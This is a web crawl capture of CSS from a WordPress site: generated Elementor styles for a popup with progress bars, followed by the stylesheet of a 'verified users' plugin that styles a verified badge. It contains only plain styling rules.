--e-global-color-secondary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-32046 .elementor-element.elementor-element-1ddd08cb{width:100%;max-width:100%;}.elementor-32046 .elementor-element.elementor-element-1ddd08cb .elementor-progress-wrapper .elementor-progress-bar{background-color:#F31414;}.elementor-32046 .elementor-element.elementor-element-1ddd08cb .elementor-progress-wrapper{background-color:#004990;}.elementor-32046 .elementor-element.elementor-element-1ddd08cb .elementor-progress-bar{height:18px;line-height:18px;}.elementor-32046 .elementor-element.elementor-element-4f7cd474{width:100%;max-width:100%;}.elementor-32046 .elementor-element.elementor-element-4f7cd474 .elementor-progress-wrapper .elementor-progress-bar{background-color:#F31414;}.elementor-32046 .elementor-element.elementor-element-4f7cd474 .elementor-progress-wrapper{background-color:#004990;}.elementor-32046 .elementor-element.elementor-element-4f7cd474 .elementor-progress-bar{height:18px;line-height:18px;}#elementor-popup-modal-32046{background-color:#004990D9;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32046 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-32046 .dialog-close-button{display:flex;}#elementor-popup-modal-32046 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-32046 .elementor-element.elementor-element-29b680c3{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-32046 .elementor-element.elementor-element-3eb1b8c3{--width:39.243%;}.elementor-32046 .elementor-element.elementor-element-2eddfbd8{--width:100%;}.elementor-32046 .elementor-element.elementor-element-5e8987e0{--width:100%;}.elementor-32046 .elementor-element.elementor-element-5e493b88{--width:100%;}.elementor-32046 .elementor-element.elementor-element-45eea98d{--width:100%;}}@media(max-width:767px){.elementor-32046 .elementor-element.elementor-element-3d58a995 .elementor-heading-title{font-size:25px;}.elementor-32046 .elementor-element.elementor-element-e43eb0d .elementor-heading-title{font-size:10px;}.elementor-32046 .elementor-element.elementor-element-29b680c3{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-32046 .elementor-element.elementor-element-7359f3b5 .elementor-heading-title{font-size:13px;}.elementor-32046 .elementor-element.elementor-element-16239c23 .elementor-heading-title{font-size:13px;}.elementor-32046 .elementor-element.elementor-element-40871750 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/plugins/um-verified-users/assets/css/um-verified.css?ver=2.2.6
body_size: -240
content:
.um-verified {
	display: inline-block;
	margin: 0 4px;
	color: #5ea5e7 !important;
	font-size: 18px;
	height: 18px;
	line-height: 18px;
	cursor: pointer;
	position: relative;
}

.um-members.um-members-grid .um-member .um-member-card .um-member-name .um-verified {
	margin: 0 0 0 4px;
}

.um-verified-info {
	margin: 6px 0 0 0;
	font-size: 13px;
	color: #888;
}

.um-activity-body .um-verified {
	margin: 0 2px;
}

.um-activity-body .um-verified,
.bbp-reply-author .um-verified,
.bbp-author-name .um-verified {
	font-size: 14px;
	height: 14px;
	line-height: 14px;
}